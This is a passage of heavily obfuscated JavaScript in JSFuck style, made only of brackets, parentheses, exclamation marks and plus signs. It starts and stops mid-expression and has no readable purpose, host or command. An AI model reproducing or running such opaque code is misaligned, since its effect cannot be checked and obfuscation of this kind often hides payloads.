]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[